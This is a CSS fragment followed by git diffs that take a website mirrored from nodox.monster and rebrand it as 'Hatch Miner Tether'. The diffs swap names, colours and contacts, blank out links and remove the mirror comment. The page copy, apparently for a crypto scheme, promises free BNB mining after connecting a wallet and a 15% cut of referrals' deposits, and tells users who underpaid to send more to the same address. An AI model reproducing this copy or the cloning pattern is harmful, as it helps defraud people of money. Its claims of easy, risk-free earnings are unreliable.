  background-color: #90d36b;
  -webkit-animation-delay: -0.6s;
          animation-delay: -0.6s;
}
.loader .bar4 {
  background-color: #f2d40d;
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}
.loader .bar5 {
  background-color: #fcb12b;
  -webkit-animation-delay: -0.4s;
          animation-delay: -0.4s;
}
.loader .bar6 {
  background-color: #ed1b72;
  -webkit-animation-delay: -0.3s;
          animation-delay: -0.3s;
}

main {
  height: 100vh;
  /* padding: 10px; */
  text-align: center;
}
main .-content {
  position: relative;
  height: 100vh;
}
main .-content > div {
  height: 100%;
  overflow: hidden;
  overflow-y: auto;
}
main .-content.-index {
  background-color: #f6f6f6;
  display: table;
  width: 100%;
}
main .-content.-index > div {
  display: table-cell;
  vertical-align: middle;
}




==== commit da846dc5: "fsdf" ====
--- a/index.html
+++ b/index.html
@@ -885,7 +885,7 @@
                                         </a>
                                 </div>
                                 <center>
-                                    <p class="sub-widget-logo">© Nodox Monster 2022. All rights reserved.</p>
+                                    <p class="sub-widget-logo">© Hatch Miner 2022. All rights reserved.</p>
                                 </center>
                                 <center><a href="mailto:help@nodox.monster">
                                         <p class="sub-widget-logo">help@nodox.monster</p>




==== commit c53ca0c5: "cvbxvcb" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
     <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
     <title>Hatch Miner Tether - A NEW GENERATION</title>
 
-    <meta name="author" content="nodox.monster">
+    <meta name="author" content="Hatch.miner">
 
     <!-- Mobile Specific Metas -->
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
@@ -74,7 +74,7 @@
 
                                             </li>
                                             <li class="menu-item">
-                                                <a href="https://nodox-monster.gitbook.io/welcome-to-gitbook/"
+                                                <a href="#"
                                                     target="_blank">Whitepaper</a>
                                             </li>
 
@@ -87,7 +87,7 @@
                                     <div class="flat-search-btn flex">
 
 
-                                        <a href="https://t.me/NodoxMonsterCG" class="sc-button" target="_blank"><span><i
+                                        <a href="#" class="sc-button" target="_blank"><span><i
                                                     class="fa fa-telegram"></i> Telegram
                                             </span></a>
 
@@ -116,7 +116,7 @@
                             <h2>"A NEW GENERATION"</h2><br><br><br><br><br><br><br><br>
                             <h4 class="sub-heading mg-t-19 mg-bt-40">It's very easy: after connect your wallet, Hatch
                                 Miner EGG will start mining BNB for free.
-                                Increase your mining power by acquiring new NODOX! You can get as many as you want!
+                                Increase your mining power by acquiring new Hatch Miner! You can get as many as you want!
                             </h4>
 
 
@@ -263,16 +263,16 @@
                     <div class="row">
                         <div class="col-md-12">
                             <h2 class="tf-title pb-12">
-                                Choose your NODOX</h2>
+                                Choose your HMT</h2>
                             <div class="heading-line s2"></div>
                         </div>
                         <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                             <div class="sc-card-product">
                                 <div class="card-title">
-                                    <h5>"NODOX EGG"</h5>
+                                    <h5>"HMT EGG"</h5>
                                 </div>
                                 <div class="card-media">
-                                    <img src="assets/images/monster/NODOX%20EGG.gif" alt="NODOX EGG">
+                                    <img src="assets/images/monster/NODOX%20EGG.gif" alt="Hmt EGG">
                                     <div class="featured-countdown">
                                         <span class="slogan"></span>
                                         <span>UNLIMITED</span>
@@ -297,7 +297,7 @@
                                     <div class="price">
                                         <span>Price</span>
                                         <div class="price-details">
-                                            <h5> FREE NODOX!</h5>
+                                            <h5> FREE HMT!</h5>
 
                                         </div>
                                     </div>
@@ -631,9 +631,9 @@
                                                 </span>
                                             </h1>
 
-                                            <p class="sub-heading mg-t-29 mg-bt-44">Nodox Monsters has an invitation
+                                            <p class="sub-heading mg-t-29 mg-bt-44"> HMT  Monsters has an invitation
                                                 system to earn more BNB. As a referrer you will recieve 15% of your
-                                                referrals Nodox Monster deposits.
+                                                referrals HMT Monster deposits.
                                             </p>
                                             <div class="flat-bt-slider flex style2">
                                                 <a href="#top"
@@ -762,9 +762,9 @@
                         <div class="col-md-12">
                             <div class="flat-accordion2">
                                 <div class="flat-toggle2">
-                                    <h6 class="toggle-title active">What is Nodox Monster?</h6>
-                                    <div class="toggle-content">
-                                        <p>Nodox Monster is an industry leading BNB mining pool. Mining with the latest
+                                    <h6 class="toggle-title active">What is HMT Monster?</h6>
+                                    <div class="toggle-content">
+                                        <p>HMT Monster is an industry leading BNB mining pool. Mining with the latest
                                             algorithms allows to make as much BNB as possible. We aim to provide you
                                             with the easiest possible way to make money without having to do any of the
                                             hard stuff.
@@ -779,7 +779,7 @@
                                 <div class="flat-toggle2">
                                     <h6 class="toggle-title">How do I Start?</h6>
                                     <div class="toggle-content">
-                                        <p>Sign up providing your wallet address and Start generating BNB With NODOX
+                                        <p>Sign up providing your wallet address and Start generating BNB With HMT
                                             Egg!.</p>
                                     </div>
                                 </div>
@@ -809,7 +809,7 @@
                                     <h6 class="toggle-title">How much can I earn without investments?</h6>
                                     <div class="toggle-content">
                                         <p>You can generate 0.0000288 BNB every day without investments. You can also
-                                            buy new Nodox Monster to generate much more BNB every day.</p>
+                                            buy new HMT Monster to generate much more BNB every day.</p>
                                     </div>
                                 </div>
                                 <div class="flat-toggle2">
@@ -838,21 +838,21 @@
                                     </div>
                                 </div>
                                 <div class="flat-toggle2">
-                                    <h6 class="toggle-title">I sent less than the NODOX price, what should I do?</h6>
+                                    <h6 class="toggle-title">I sent less than the HMT price, what should I do?</h6>
                                     <div class="toggle-content">
                                         <p>You need to send the remaining amount to the same address.</p>
                                     </div>
                                 </div>
                                 <div class="flat-toggle2">
-                                    <h6 class="toggle-title">If I pay for an NODOX how long is it active?</h6>
-                                    <div class="toggle-content">
-                                        <p>Nodox Monster upgrades works for minimum 45 days.</p>
-                                    </div>
-                                </div>
-                                <div class="flat-toggle2">
-                                    <h6 class="toggle-title">Can I buy more than one NODOX?</h6>
-                                    <div class="toggle-content">
-                                        <p>Yes, of course, you can buy any number of NODOX as you want, their power is
+                                    <h6 class="toggle-title">If I pay for an HMT how long is it active?</h6>
+                                    <div class="toggle-content">
+                                        <p>HMT Monster upgrades works for minimum 45 days.</p>
+                                    </div>
+                                </div>
+                                <div class="flat-toggle2">
+                                    <h6 class="toggle-title">Can I buy more than one HMT?</h6>
+                                    <div class="toggle-content">
+                                        <p>Yes, of course, you can buy any number of HMT as you want, their power is
                                             summed.</p>
                                     </div>
                                 </div>
@@ -887,8 +887,8 @@
                                 <center>
                                     <p class="sub-widget-logo">© Hatch Miner 2022. All rights reserved.</p>
                                 </center>
-                                <center><a href="mailto:help@nodox.monster">
-                                        <p class="sub-widget-logo">help@nodox.monster</p>
+                                <center><a href="mailto:help@Hatch.miner">
+                                        <p class="sub-widget-logo">help@Hatch.miner</p>
                                     </a></center>
                             </div>
                         </div>
@@ -957,6 +957,6 @@
 </body>
 
 
-<!-- Mirrored from nodox.monster/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 18 Sep 2022 17:45:43 GMT -->
+
 
 </html>--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -1309,7 +1309,7 @@
 -------------------------------------------------------------- */
 a {
     text-decoration   : none;
-    color             : var(--primary-color2);
+    color             : #fff;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition   : all 0.3s ease-in-out;
     -ms-transition    : all 0.3s ease-in-out;




==== commit 5d4f05a5: "bnxvnxcv" ====
--- a/index.html
+++ b/index.html
@@ -31,10 +31,10 @@
 <body class="body header-fixed is_dark connect-wal">
 
     <!-- preloade -->
-    <div class="preload preload-container">
+    <!-- <div class="preload preload-container">
 
         <div class="preload-logo"></div>
-    </div>
+    </div> -->
     <!-- /preload -->
 
     <div id="wrapper">
@@ -184,7 +184,7 @@
                             <div class="image">
                                 <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
-                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#5142FC" />
+                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#ea820f" />
                                     <path fill-rule="evenodd" clip-rule="evenodd"
                                         d="M34.9222 26.0179H39.1035C39.5983 26.0179 39.9995 26.3981 39.9995 26.8672V29.8195C39.9937 30.2863 39.5959 30.6634 39.1035 30.6688H35.0182C33.8252 30.684 32.7821 29.9098 32.5115 28.8085C32.376 28.1247 32.5662 27.4192 33.0312 26.881C33.4961 26.3427 34.1883 26.0268 34.9222 26.0179ZM35.1034 29.122H35.4981C36.0047 29.122 36.4154 28.7327 36.4154 28.2525C36.4154 27.7722 36.0047 27.3829 35.4981 27.3829H35.1034C34.8611 27.3802 34.6277 27.4696 34.4554 27.631C34.2831 27.7925 34.1861 28.0127 34.1861 28.2423C34.186 28.7242 34.5951 29.1164 35.1034 29.122Z"
                                         fill="#F9F9FA" fill-opacity="0.4" />
@@ -203,7 +203,7 @@
                             <div class="image">
                                 <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
-                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#47A432" />
+                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#ea820f" />
                                     <path
                                         d="M23.104 16.0001H19.048C17.368 16.0001 16 17.3801 16 19.0732V23.164C16 24.868 17.368 26.236 19.048 26.236H23.104C24.796 26.236 26.1519 24.868 26.1519 23.164V19.0732C26.1519 17.3801 24.796 16.0001 23.104 16.0001Z"
                                         fill="white" />
@@ -226,7 +226,7 @@
                             <div class="image">
                                 <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
-                                    <rect width="56" height="56" rx="16" fill="#9835FB" />
+                                    <rect width="56" height="56" rx="16" fill="#ea820f" />
                                     <path fill-rule="evenodd" clip-rule="evenodd"
                                         d="M19.396 23.8885C19.396 21.1625 21.061 19.3955 23.638 19.3955H32.354C34.94 19.3955 36.605 21.1625 36.605 23.8885V29.1905C36.159 28.8125 34.812 27.8715 34.624 27.7595C33.224 26.9195 31.544 27.2995 30.454 28.7195C30.359 28.8445 28.782 31.1445 28.224 31.4885C28.095 31.5685 27.959 31.6115 27.814 31.6315C27.464 31.6615 27.127 31.4815 26.554 31.0985C26.224 30.8885 25.864 30.6495 25.454 30.4795C23.749 29.7665 22.45 30.9445 21.758 31.7345C21.749 31.7425 19.812 34.1045 19.781 34.1415C19.538 33.5505 19.396 32.8675 19.396 32.1025V23.8885ZM38 23.8885C38 20.3625 35.731 18.0005 32.354 18.0005H23.638C20.271 18.0005 18 20.3625 18 23.8885V32.1025C18 33.6745 18.447 35.0135 19.238 36.0095C19.247 36.0185 19.247 36.0285 19.256 36.0285C20.043 37.0135 21.166 37.6665 22.519 37.8995C22.531 37.9015 22.543 37.9035 22.556 37.9055C22.903 37.9625 23.262 38.0005 23.638 38.0005H32.354C32.535 38.0005 32.7 37.9665 32.874 37.9535C33.078 37.9365 33.289 37.9325 33.483 37.8985C33.74 37.8545 33.976 37.7775 34.215 37.7035C34.319 37.6705 34.43 37.6505 34.53 37.6125C34.773 37.5205 34.996 37.4015 35.217 37.2795C35.297 37.2355 35.383 37.1995 35.461 37.1505C35.678 37.0145 35.875 36.8555 36.068 36.6895C36.132 36.6345 36.201 36.5845 36.262 36.5265C36.45 36.3475 36.616 36.1505 36.775 35.9445C36.824 35.8795 36.876 35.8195 36.923 35.7525C37.076 35.5345 37.208 35.2995 37.33 35.0545C37.364 34.9835 37.4 34.9145 37.433 34.8425C37.546 34.5855 37.64 34.3165 37.72 34.0345C37.741 33.9585 37.762 33.8835 37.78 33.8055C37.851 33.5145 37.902 33.2145 37.935 32.9005C37.939 32.8625 37.95 32.8275 37.954 32.7895C37.961 32.7045 37.96 32.6195 37.965 32.5345C37.973 32.3885 38 32.2535 38 32.1025V23.8885Z"
                                         fill="white" />
@@ -242,7 +242,7 @@
                             <div class="image">
                                 <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
-                                    <rect width="56" height="56" rx="16" fill="#DF4949" />
+                                    <rect width="56" height="56" rx="16" fill="#ea820f" />
                                     <rect x="21" y="22" width="13" height="4" fill="white" fill-opacity="0.4" />
                                     <path fill-rule="evenodd" clip-rule="evenodd"
                                         d="M24.125 16H31.8375C35.225 16 37.9625 17.284 38 20.5478V38.7631C38 38.9671 37.95 39.1711 37.85 39.3511C37.6875 39.6391 37.4125 39.8551 37.075 39.9511C36.75 40.0471 36.3875 39.9991 36.0875 39.8311L27.9875 35.9432L19.875 39.8311C19.6888 39.9259 19.475 39.9871 19.2625 39.9871C18.5625 39.9871 18 39.4351 18 38.7631V20.5478C18 17.284 20.75 16 24.125 16ZM23.2753 25.1437H32.6878C33.2253 25.1437 33.6628 24.7225 33.6628 24.1958C33.6628 23.6678 33.2253 23.2478 32.6878 23.2478H23.2753C22.7378 23.2478 22.3003 23.6678 22.3003 24.1958C22.3003 24.7225 22.7378 25.1437 23.2753 25.1437Z"
